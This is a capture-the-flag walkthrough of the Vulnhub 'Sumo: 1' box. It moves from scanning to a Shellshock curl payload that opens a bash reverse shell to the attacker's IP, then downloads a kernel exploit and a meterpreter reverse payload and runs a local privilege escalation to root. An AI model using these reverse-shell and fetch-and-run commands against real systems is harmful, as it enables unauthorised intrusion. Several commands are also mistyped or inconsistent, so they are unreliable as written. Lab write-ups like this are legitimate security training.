Sumo Vulnhub Walkthrough | Sumo: 1 Walkthrough Vulnhub | sumo writeup vulnhub
In this Article, we play another vulnhub box sumo is created by SunCSR Team. This VM is Beginner level you can download here sumo: 1 CTF
Goal
Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).
Network Scanning
First we discover our target IP address using the netdiscover tool.
|
1 |
netdiscover |


Now we have our target IP address our next step is scanning target machine ports and service using nmap ( -A ) aggressive scan
|
1 |
nmap -A 192.168.43.233 |
Enumeration
Our target two ports are open 22SSH, and an 80http service running for enumeration we will navigate to a web browser for exploring HTTP service
|
1 |
http://192.168.43.233 |

now we have no clue what we do then we chose nikto web vulnerability scanner
|
1 |
nikto --url http://192.168.43.223/ |

After completing the Nikto scan we found a directory /cgi-bin/test and this directory is vulnerable to the shellshock exploit before execute the curl command first we start our netcat listener
|
1 2 |
curl -v -A "() { :;}; /bin/bash -c 'bash -i >& /dev/tcp/192.168.43.103/4545" 0>&1' " http://192.168.43.233/cgi-bin/test/test.cgi |
|
1 2 |
nc -lvp 4545 id |


After execute the curl command we have reverse shell target machine and we try to find suid binary but we fail then we run the uname -r command and this command is shown target machine kernel version
and this kernel version is vulnerable perf_swevent_init’ Local Privilege Escalation move the /tmp directory and download the exploit
|
1 2 |
uname -r wget http://192.168.43.103/k_exploit.c |

then we compile the exploit but we see a error for compiling time gcc: error trying to exec ‘cc1’ : execvp:
|
1 2 |
chmod 777 kernal.c gcc kernal.c -02 -o hackNos |
now we have a big problem after compile the exploit our VM is crash again we create an Linux meterpreter reverse payload and using the wget command download this payload target machine /tmp directory

and run the msfconsole and load a plugin multi/handler set Linux meterpreter payload listener
|
1 2 3 4 5 |
msfconsole -x "use exploit/multi/handler" set payload linux/x86/meterpreter/reverse_tcp set lhost 192.168.43.103 set lport 4444 run |
our Metasploit listener is start we add permission our payload then execute our payload using the command
|
1 |
chmod +x paylod.elf && ./payload |
|
1 2 |
shell python -c 'import pty;pty.spawn("/bin/bash")' |

again we go to the /tmp directory and recompile the exploit and add permission read,write,execute for all user and run exploit
|
1 2 |
gcc kernal.c -02 -o hackNos chmod 777 hackNos && ./hackNos 0 |
our exploit is run successfully and we get root shell target machine so let’s move the /root directory and read our root.txt flag.
|
1 2 3 |
cd /root ls cat root.txt |